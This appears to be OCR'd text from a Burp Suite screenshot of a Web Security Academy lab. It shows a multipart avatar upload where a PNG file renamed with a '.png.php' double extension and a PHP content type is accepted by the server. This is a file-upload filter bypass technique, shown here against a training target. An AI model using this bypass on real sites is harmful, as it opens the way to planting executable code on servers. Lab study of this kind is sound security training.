 Request
Pretty Raw Hex
\n
18 Referer:
https://0a0b00c0045010b381312176004800ce.web-security-academy.net/my-accou
nt
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundary6qreADW2u7tAZyXR
24 Content-Disposition: form-data; name="avatar"; filename="Screenshot From
2025-05-01 13-47-31.png.php"
25 Content-Type: application/x-php
26
27 PNG
28
29 IHDRy]i±_sBIT|dtEXtSoftwaregnome-screenshotï¿>-tEXtCreation TimeThu 01 May
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 10 May 2025 10:04:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 164
8
9 The file avatars/Screenshot From 2025-05-01 13-47-31.png.php has
uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>